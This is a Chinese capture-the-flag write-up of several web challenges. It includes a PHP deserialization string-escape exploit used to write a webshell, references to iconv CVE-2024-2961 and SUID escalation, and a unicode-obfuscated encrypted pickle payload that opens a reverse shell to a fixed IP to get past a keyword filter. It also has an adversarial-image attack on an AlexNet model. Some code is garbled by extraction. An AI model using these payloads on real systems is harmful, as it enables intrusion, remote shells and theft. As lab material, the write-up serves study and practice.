

这里的book使用serialize来存储的,虽然waf会替换‘为\',这里其实就导致了php反序列化中的字符串逃逸,通过这种逃逸我们可以插入想要的payload。
这里显然我们可以逃逸掉 Reader 中的路径, 从而使其能够变成任意路径:
在 update.php 中有 file_put_contents 函数。file_put_contents 可以将数据写入文件,我们可以利用它来写入一句话木马。
字符串逃逸调试:(抄一手官方的,懒得写了www)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
<?php class Book public $id ;public $title ;public $author ;public $summary ;public $reader ;class Reader public function __construct ($location {$this ->location = $location ;public function getLocation ( {return $this ->location;private $location ;public function getContent ( {return file_get_contents ($this ->location);public function setContent ($content {file_put_contents ($this ->location, $content );$book = new Book ();$book ->id = 'kengwang_aura' ;$book ->title = 'test' ;$book ->author = 'test' ;$partA = '";s:6:"reader";O:6:"Reader":1:{s:16:"' ;$partB = 'Reader' ;$partC = 'location";s:14:"books/shel.php";}};' ;$payload = $partA . "\x00" . $partB . "\x00" . $partC ;$length = strlen ($partA ) + strlen ($partB ) + strlen ($partC ) + 2 ;echo "[+] Payload length: " . $length . "\n" ;$book ->summary = str_repeat ('\'' , $length ) . $payload ;$book ->reader = new Reader ('books/' . 'abc' );function waf ($data return str_replace ("'" , "\\'" , $data );echo "[+] Summary: " ;echo urlencode ($book ->summary);$res = waf (serialize ($book ));echo "\n[+] Serialized payload: " ;echo base64_encode ($res );echo "\n" ;$newBook = unserialize ($res );echo "[+] Location: " ;echo $newBook ->reader->getLocation ();
可以看到这里调试出的location已经成为了books/shel.php,可以任意路径写入了。
注意这里的 private 其实我们可以不用封装到 \x00 里面的 (7.2+), 为了保险还是这么写了。

我们访问 update.php 将内容content改为
但是这里好像没写进去,需要我们再触发一次反序列化,所以在页面写一次:

然后就可以上蚁剑了。

难绷的是给你上了蚁剑插件不能绕的disable_functions,限了open_basedir,虽然这个也可以用mkdir和chdir绕,但是没啥效果其实,因为R不了。
这里又用了一个怪招,其实我之前也看到过,用iconv那个洞(CVE-2024-2961)去打,这出题人纯缝合b。。。
这是我在SCTF星盟安全wp里看到的手段,跳板php+iconv。
按照上面的方法重新添加一本书,再把这个写进去就可以了。

但是你还是没权限读flag,必须弹个shell提权。
然而这个抽象环境经常弹不进去shell,用自动挡原本的又会爆稀奇古怪的错,甚至还有把靶机打崩的情况,抽象完了。。。。
还是用手动挡的吧,把maps和libc导下来,bash也弹不了,curl弹的。估计有点什么编码问题。

suid提权可见date可用且nopasswd:
直接读吧:
打瓦打完复现的,困了,睡觉zzz
day3-easy_code 还是放第三天了。
傻逼绕过题,懒得喷。

整数溢出直接用
6.669999999999999…9999e2绕
伪协议没ban掉iconv-utf类,直接打了:
base64转一下就是flag。

day3-phar 叫啥我也忘了,出的原题,烂完了。
多的不说直接打了:
day3-ezUpload 也是个唐题。
扫描路由后发现存在hint路由,获取到内容VXBMT2FkX2VuY3I3UHQzZA==,BASE64解密后得到内容UpLOad_encr7Pt3d,还得猜这个是key,你说是不是唐题。
还要猜AES-CBC的加密方式,然后fuzz上传猜什么被waf了。
1 if b'R' in data or b'i' in data or b'b' in data or b'o' in data or b'curl' in data or b'flag' in data or b'system' in data or b' ' in data:
最后就是个打pickle。unicode直接就绕了:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
from Crypto.Cipher import AESfrom Crypto.Util.Padding import pad, unpadimport pickleimport base64def encrypt_data (data ):b'UpLOad_encr7Pt3d' return base64.b64encode(encrypted_data).decode('utf-8' )b'''V__\u0062u\u0069lt\u0069n__ Vmap \x93p0 0(]V\u0069mp\u006Frt\u0020s\u006Fcket,su\u0062pr\u006Fcess,\u006Fs;s=s\u006Fcket.s\u006Fcket(s\u006Fcket.AF_INET,s\u006Fcket.SOCK_ST\u0052EAM);s.c\u006Fnnect(("192.168.0.115",4444));\u006Fs.dup2(s.f\u0069len\u006F(),0);\u006Fs.dup2(s.f\u0069len\u006F(),1);\u006Fs.dup2(s.f\u0069len\u006F(),2);p=su\u0062pr\u006Fcess.call(["/\u0062\u0069n/sh","-\u0069"]); ap1 0((V__\u0062u\u0069lt\u0069n__ Vexec \x93g1 tp2 0(g0 g2 \x81tp3 0V__\u0062u\u0069lt\u0069n__ V\u0062ytes \x93p4 g3 \x81.''' print (encrypt_data(payload))
放txt里,上传文件解密反弹shell。
day3-flagBot 这个不放AI不放misc放web。。。
思路其实就是它提示的那样
1
2
3
通过修改发送的数据包,导致flask报错,得到模型文件名
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
from PIL import Imagefrom io import BytesIOimport torchfrom torch import nnfrom torchvision import transformsfrom PIL import Imageimport werkzeug.exceptionsclass AlexNet (nn.Module):def __init__ (self, num_classes: int = 1000 , dropout: float = 0.5 ) -> None :super ().__init__()self .features = nn.Sequential(3 , 64 , kernel_size=11 , stride=4 , padding=2 ),True ),3 , stride=2 ),64 , 192 , kernel_size=5 , padding=2 ),True ),3 , stride=2 ),192 , 384 , kernel_size=3 , padding=1 ),True ),384 , 256 , kernel_size=3 , padding=1 ),True ),256 , 256 , kernel_size=3 , padding=1 ),True ),3 , stride=2 ),self .avgpool = nn.AdaptiveAvgPool2d((6 , 6 ))self .classifier = nn.Sequential(256 * 6 * 6 , 4096 ),True ),4096 , 4096 ),True ),4096 , num_classes),def forward (self, x: torch.Tensor ) -> torch.Tensor:self .features(x)self .avgpool(x)1 )self .classifier(x)return x2 )'model_AlexNet.pth' , map_location=torch.device('cpu' ), weights_only=True ))eval ()0 , 2 , (1 , 1 , 300 , 600 )) / 1.0 1 )for _ in range (100000 ):True 1 ], dtype=torch.long))print (loss.item())False sum (image.grad, dim=1 , keepdim=True )for x in range (300 ):for y in range (600 ):if grad[0 , 0 , x, y] > 0 :0 , :, x, y] = 0. else :0 , :, x, y] = 1. 0 ].detach().cpu()).save('flag.png' )
然后将图片base64编码后发送。
后记 总之第三天收的题确实烂中烂,还是第二天那个bookshelf算是好题。第一天Gotar也还可以。
继续看java了。
